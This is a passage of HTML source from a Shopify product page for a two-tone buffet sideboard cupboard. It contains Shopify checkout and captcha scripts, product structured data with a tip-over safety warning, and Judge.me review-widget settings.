0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//rivercityhouseandhome.com.au/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//rivercityhouseandhome.com.au/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://rivercityhouseandhome.com.au/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://rivercityhouseandhome.com.au/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://rivercityhouseandhome.com.au/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <link rel="stylesheet" href="//rivercityhouseandhome.com.au/cdn/shop/t/35/assets/theme.css?v=93604157203610123531747614319">

    <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"\/products\/two-tone-modern-style-buffet-sideboard-cupboard#product","@type":"Product","brand":{"@type":"Brand","name":"Rivercity House \u0026 Home Co. (ABN 18 642 972 209)"},"category":"Furniture \u003e Living Room","description":"For stylish dining\/living room storage, look no further than the Two Tone Modern Style Buffet Sideboard Cupboard. The piece combines traditional style furniture with modern design to bring you a cosy, stylish and functional storage piece.\nMade from premium particleboard, pinewood doorknobs and solid metal legs, the table is built to last. The smooth sliding doors with a fluted front give the unit a contemporary look and feel. The 2-door storage cabinet with four storage shelves has a tabletop weight capacity of 20kg and cabinet weight capacity of 10kg, perfect for storing your linens, crockery or even toys and games.\nThe rounded front edges are not only perfectly safe but effortlessly stylish. Anti-slip pads keep the table from moving and prevent scratches on your floors. For a stylish, functional and trending piece, get the Two Tone Modern Style Buffet Sideboard Cupboard today.\nFeaturesTwo-tone storage cabinetSliding fluted doorsSpacious storage spaceRound front edgesPinewood knobsMetal legs with feet padsEasy to clean and maintainEasy to assemble\nSpecificationsMaterial: Particleboard, pinewood, metalFinish: PaperWeight capacity (Tabletop): 20kgWeight capacity (Cabinet): 10kgOverall Dimension: 60cm x 39cm x 80cmColour: Black, pineAssembly required: YesNumber of packages: One\nPackage ContentsTwo Tone Modern Style Buffet Sideboard Cupboard x 1Assembly Manual x 1\n\nThis product comes with 1 year warranty. ⚠ WARNING: Children have died from furniture tip-over.To prevent serious injury or death:\nAlways secure this furniture to a wall or other suitable surface using an anchoring device.\nNever allow children to climb or hang on furniture.\nPlace heavy items down low, or in the lowest drawers or shelves.\nDo not put TVs or other heavy objects on top of this furniture.\n","gtin":"9355720074680","image":"https:\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216\u0026width=1920","name":"Two Tone Modern Style Buffet Sideboard Cupboard","offers":{"@id":"\/products\/two-tone-modern-style-buffet-sideboard-cupboard?variant=44405532623065#offer","@type":"Offer","availability":"http:\/\/schema.org\/OutOfStock","price":"122.95","priceCurrency":"AUD","url":"https:\/\/rivercityhouseandhome.com.au\/products\/two-tone-modern-style-buffet-sideboard-cupboard?variant=44405532623065"},"sku":"FUR-S-SIDE-SLD-02-BKWD","url":"https:\/\/rivercityhouseandhome.com.au\/products\/two-tone-modern-style-buffet-sideboard-cupboard"}</script><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://rivercityhouseandhome.com.au"
      },{
            "@type": "ListItem",
            "position": 2,
            "name": "Two Tone Modern Style Buffet Sideboard Cupboard",
            "item": "https://rivercityhouseandhome.com.au/products/two-tone-modern-style-buffet-sideboard-cupboard"
          }]
  }
</script>

    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "${{amount}}",
        moneyWithCurrencyFormat: "${{amount}} AUD",
        currencyCodeEnabled: false,
        showDiscount: false,
        discountMode: "percentage",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/",
        rootUrlWithoutSlash: '',
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        productRegularPrice: "Regular price",
        productSalePrice: "Sale price",
        collectionOnSaleLabel: "Save {{savings}}",
        productFormUnavailable: "Unavailable",
        productFormAddToCart: "Add to cart",
        productFormPreOrder: "Pre-order",
        productFormSoldOut: "Sold out",
        productAdded: "Product has been added to your cart",
        productAddedShort: "Added!",
        shippingEstimatorNoResults: "No shipping could be found for your address.",
        shippingEstimatorOneResult: "There is one shipping rate for your address:",
        shippingEstimatorMultipleResults: "There are {{count}} shipping rates for your address:",
        shippingEstimatorErrors: "There are some errors:"
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//rivercityhouseandhome.com.au/cdn/shop/t/35/assets/theme.js?v=58436354120716407751747614319" defer></script>
    <script src="//rivercityhouseandhome.com.au/cdn/shop/t/35/assets/custom.js?v=102476495355921946141747614319" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#1a9995","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Upload a quick picture to unlock an extra 10% off coupon for your next purchase!","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#1a9995","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"full_country_state_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":true,"show_pictures_on_all_rev_page_desktop":true,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Rated {{ shop.metafields.judgeme.all_reviews_rating|round:1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"What Real Aussies Are Saying","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"Verified Reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#d0d0d0","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":4,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"compact","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#1A9995","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":true,"review_form_color_scheme":"custom","review_form_corner_style":"round","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"@media (max-width: 767px) {\n  .jdgm-medals-wrapper {\n    flex-wrap: wrap;\n    justify-content: center;\n  }\n  .jdgm-medal {\n    margin: 5px;\n  }\n}","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is 